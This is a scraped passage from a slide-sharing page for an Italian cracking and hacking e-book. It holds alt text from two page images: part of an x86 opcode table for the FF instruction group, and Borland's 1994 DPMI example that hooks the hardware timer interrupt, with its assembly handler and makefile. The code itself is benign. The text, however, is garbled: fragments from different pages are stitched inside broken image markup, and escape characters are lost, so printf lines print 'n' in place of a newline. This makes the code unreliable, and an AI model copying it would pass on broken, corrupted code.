FE /2-7 (??) (Not an instruction)
FF /0 /r INC rm16
FF /1 /r DEC rm16
FF /2 /r CALL rm16
FF /3 /r CALL FAR m16:16
FF /4 /r JMP rm16
FF /5 /r JMP FAR m16:16
FF /6 /r PUSH rm16
FF /7 (??) (Not an instruction)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-351-2048.jpg)




![}
printf("n");
printf("removing handlern");
setvect( INTERRUPT, oldhandler.selector, oldhandler. offset );
return 0;
}
;
; TIMER32.ASM Assembly helper file for ISR32.CPP
;
; Copyright (c) 1994 by Borland International
; All Rights Reserved.
;
.386
.model flat,c
.data
extrn ticks:dword
extrn dataseg:word
extrn oldhandler:fword
.code
handler proc far
public handler
push ds
push eax
mov ds,cs:[dataseg]
mov eax,[ticks]
inc eax
mov [ticks],eax
pop eax
pop ds
jmp cs:fword ptr [oldhandler]
handler endp
end
timer32.mak
#############################################################################
# DPMI examples - (C) Copyright 1994 by Borland International
# All rights reserved
#----------------------------------------------------------------------------
# TIMER32.MAK - Example of hooking the hardware timer (int-8) in a DPMI32
# program.
#
#
timer32.exe : -etimer32.exe isr32.cpp timer32.asm
bcc32 -WX $**
RICAVARE LE INFORMAZIONI RELATIVE A TUTTA LA MEMORIA
Pagina 356 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150